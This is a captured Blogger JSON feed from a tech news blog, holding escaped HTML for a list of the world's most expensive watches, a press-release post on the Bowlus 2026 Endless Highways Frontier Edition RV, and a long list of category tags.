feat of both precision and design. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E6. Patek Philippe Henry Graves Supercomplication — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2403\" data-start=\"2195\"\u003EMade for a famous banker, this pocket watch features an astonishing array of mechanical complications and remains one of the most important pieces in watchmaking history. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E7. Chopard 201-Carat Watch — $25 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2643\" data-start=\"2454\"\u003EAs the name suggests, this watch is defined by its colossal diamond total — more than \u003Cstrong data-end=\"2554\" data-start=\"2540\"\u003E200 carats\u003C\/strong\u003E of rare stones — arranged in a rainbow of colours. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E8. Rolex “Paul Newman” Daytona Ref. 6239 — ~$18.7 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2895\" data-start=\"2711\"\u003EA modern icon, this Rolex became legendary after being worn by actor Paul Newman, and today it’s among the most coveted vintage watches ever sold. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E9. Jacob \u0026amp; Co. Billionaire Watch — ~$18 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3137\" data-start=\"2953\"\u003EThis showy timepiece is virtually a wrist-bound jewellery piece, with \u003Cstrong data-end=\"3061\" data-start=\"3023\"\u003E260 carats of emerald-cut diamonds\u003C\/strong\u003E and an intricate skeleton movement. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E10. Patek Philippe Stainless Steel Ref. 1518 — ~$12 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3448\" data-start=\"3207\"\u003EOne of the rarest steel watches ever produced, this reference is a holy grail for collectors due to its scarcity, history and the fact that it was the \u003Cstrong data-end=\"3407\" data-start=\"3358\"\u003Efirst perpetual calendar chronograph in steel\u003C\/strong\u003E. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3448\" data-start=\"3207\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"3453\" data-start=\"3450\" \/\u003E\n\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003EWhy These Watches Cost So Much\u003C\/h2\u003E\n\u003Cp data-end=\"3600\" data-start=\"3490\"\u003EThese record-breaking prices aren’t just about precious materials. The most expensive watches usually combine:\u003C\/p\u003E\n\u003Cul data-end=\"3946\" data-start=\"3602\"\u003E\n\u003Cli data-end=\"3665\" data-start=\"3602\"\u003E\n\u003Cp data-end=\"3665\" data-start=\"3604\"\u003E\u003Cstrong data-end=\"3622\" data-start=\"3604\"\u003EExtreme rarity\u003C\/strong\u003E — sometimes only one piece was ever made\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3746\" data-start=\"3666\"\u003E\n\u003Cp data-end=\"3746\" data-start=\"3668\"\u003E\u003Cstrong data-end=\"3693\" data-start=\"3668\"\u003EHistorical importance\u003C\/strong\u003E — ties to famous figures or milestones in horology\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3828\" data-start=\"3747\"\u003E\n\u003Cp data-end=\"3828\" data-start=\"3749\"\u003E\u003Cstrong data-end=\"3774\" data-start=\"3749\"\u003EMechanical complexity\u003C\/strong\u003E — dozens of complications beyond simple timekeeping\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3946\" data-start=\"3829\"\u003E\n\u003Cp data-end=\"3946\" data-start=\"3831\"\u003E\u003Cstrong data-end=\"3858\" data-start=\"3831\"\u003EJewellery craftsmanship\u003C\/strong\u003E — diamonds and gemstones set by master artisans \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Chr data-end=\"3951\" data-start=\"3948\" \/\u003E\n\u003Cp data-end=\"4132\" data-start=\"3953\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4132\" data-start=\"3953\"\u003EWhether you’re a collector or dreamer, these watches show just how far luxury and engineering can go — from dazzling jewellery to horological masterpieces that define time itself.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/3334838427633983165\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html","title":"Top 10 Most Expensive Watches in the World"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s72-c\/Screen%20Shot%202026-01-12%20at%2012.09.51.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-2180872705111848751"},"published":{"$t":"2026-01-10T00:32:00.003+01:00"},"updated":{"$t":"2026-01-10T00:32:20.642+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transportation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Bowlus Unveils the 2026 Endless Highways Frontier Edition"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EBowlus, the world leader in performance luxury RVs, introduces the 2026 Endless Highways Frontier Edition, a limited-production model that celebrates the enduring spirit of freedom, adventure, and craftsmanship that defines the Bowlus brand.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92NPb8OmNFkjK-tedrcEGlhkhnjTVsH02xlkRpMckZIdOFbhrKjqDrDWYbMF4HbEfzwocTtls1H6HwF6Tr4jtYzZE-SBMyihhkkk5RRD1Uwl3682Ku-d4WP62bId_oQW7dZ_oIM6hWWqJEIYgdDbB3snNlWHfFjAZopRByJkWOXx1gPL2RpsN9u1B\/s2700\/Bowlus_2026_EndlessHighways_Frontier_JL_020.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bowlus Unveils the 2026 Endless Highways® Frontier Edition\" border=\"0\" data-original-height=\"1801\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92NPb8OmNFkjK-tedrcEGlhkhnjTVsH02xlkRpMckZIdOFbhrKjqDrDWYbMF4HbEfzwocTtls1H6HwF6Tr4jtYzZE-SBMyihhkkk5RRD1Uwl3682Ku-d4WP62bId_oQW7dZ_oIM6hWWqJEIYgdDbB3snNlWHfFjAZopRByJkWOXx1gPL2RpsN9u1B\/s16000\/Bowlus_2026_EndlessHighways_Frontier_JL_020.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETrue to its lineage, the Frontier Edition carries forward a legacy born on a California ranch, where the very first Bowlus was crafted by hand nearly a century ago. Hawley Bowlus built his early designs surrounded by open fields and wide skies, shaping each rivet and curve with the same pioneering spirit that defined early aviation. Today, that spirit endures, refined and ready for the next frontier of luxury land travel.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"The Frontier Edition represents a bold evolution of our Endless Highways series,\" said Geneva Long, CEO of Bowlus. She continues, \"It's a celebration of how Americans define luxury through freedom, performance, and connection to the open spaces we crave. We've paired our highest-performing off-grid systems with a design inspired by the beauty and resilience of the modern frontier.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Frontier Edition pays homage to the ranching traditions and wide-open landscapes that have long symbolized American freedom. Every curve, surface, and material honors Bowlus' heritage, born of aviation and perfected for the modern trail. Like the explorers who first charted the West, the Bowlus Frontier Edition empowers travelers to roam without boundaries. It is quietly luxurious and wildly capable.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"From the soft glow of dawn sweeping across an open pasture to the last ember of a desert sunset, the Frontier Edition was created for those who feel most alive between horizons,\" says Long. She continues, \"It's where the hum of wind replaces the noise of the world, where craftsmanship and courage meet in a single line of polished rivets. The Bowlus Frontier Edition doesn't just take you places, it reminds you why you go.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EUnmatched Performance \u0026amp; Capability\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EEvery Bowlus Frontier Edition is fully loaded with the brand's most advanced systems and craftsmanship:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EAdventure Package - 3\" lift, all-terrain tires, spare tire mount, and interior lashing system for off-pavement confidence.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EOff-Grid Power Package II - 400W\u0026nbsp;AeroSolar® and a massive 19 kWh battery, Bowlus' largest ever, allowing indefinite time of off-grid travel.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ELuxe Package - Wood interior, exterior mirror polish and ceramic coating, two-stage water filtration, HEPA air filter, continuous hot water, heated floors, and two large skylights with integrated blinds.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EManeuvering Package -\u0026nbsp;Bowlus-branded bumper and backup camera for effortless handling.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EEach feature exemplifies Bowlus' obsession with engineering precision and comfort. Bowlus delivers the quietest, most aerodynamic, and efficient RV in the world.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFrontier-Exclusive Craftsmanship\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Frontier Edition pushes artistry even further with handcrafted design elements that evoke the rugged sophistication of the West:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ETwo-tone wood interiors, specialty wood tables, custom headboards, drawer handles, limited-edition badging, and an integrated safe.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EBowlus screen door with integrated front shade - requiring over 100 hours of dedicated build time.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EOutdoor shower for a true connection to the elements.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Frontier is a fully self-contained retreat, equally suited to remote landscapes or private estates.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAvailable in two color stories: Dusk and Dawn.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EOptional Packages for Elevated Living\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003EFrontier Edition owners can further personalize their RV with an array of luxury options:\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EAeroMove®, Smart Television, Integrated Starlink, and the Epicurean Package - which includes: 3-in-1 Convection Oven, Convection Microwave, Air Fryer, Drawer Fridge, Spice Rack, and additional galley storage.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE \u003Ca href=\"https:\/\/bowlus.com\/\" target=\"_blank\"\u003EBowlus\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/2180872705111848751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/bowlus-unveils-2026-endless-highways.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/2180872705111848751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/2180872705111848751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/bowlus-unveils-2026-endless-highways.html","title":"Bowlus Unveils the 2026 Endless Highways Frontier Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92NPb8OmNFkjK-tedrcEGlhkhnjTVsH02xlkRpMckZIdOFbhrKjqDrDWYbMF4HbEfzwocTtls1H6HwF6Tr4jtYzZE-SBMyihhkkk5RRD1Uwl3682Ku-d4WP62bId_oQW7dZ_oIM6hWWqJEIYgdDbB3snNlWHfFjAZopRByJkWOXx1gPL2RpsN9u1B\/s72-c\/Bowlus_2026_EndlessHighways_Frontier_JL_020.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/Cryptocurrency?alt=json-in-script&max-results=4&callback=jQuery111007028677989767533_1769360344806&_=1769360344807
body_size: 11869
content:
// API callback
jQuery111007028677989767533_1769360344806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-24T11:26:06.208+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"Music"},{"term":"guest post"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"ik multimedia"},{"term":"aviation"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of 